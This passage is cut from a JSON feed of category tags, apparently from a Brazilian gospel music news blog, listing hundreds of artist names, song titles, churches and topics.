Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius souza"},{"term":"vinoinsta"},{"term":"violência"},{"term":"violência doméstica"},{"term":"virada cultural"},{"term":"visista"},{"term":"vitória"},{"term":"vitória esifeld"},{"term":"viva"},{"term":"vlad aguiar"},{"term":"voce adora"},{"term":"você consegue sim"},{"term":"volta por cima"},{"term":"votação"},{"term":"vou gritar"},{"term":"vídeos"},{"term":"wake"},{"term":"way maker"},{"term":"webnario alem"},{"term":"wesley safadão"},{"term":"what a beautiful name"},{"term":"youdi tamashiro"},{"term":"your love never fails"},{"term":"your spirit"},{"term":"Últimas Vendas Gospel"},{"term":"águas purificadoras"},{"term":"álvaro tito"}],"title":{"type":"text","$t":"News 